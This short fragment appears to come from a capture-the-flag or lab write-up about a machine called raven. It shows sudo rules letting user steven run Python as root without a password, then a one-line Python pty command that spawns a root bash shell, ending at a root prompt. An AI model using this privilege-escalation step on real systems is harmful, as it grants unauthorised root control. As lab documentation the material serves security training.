 User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven#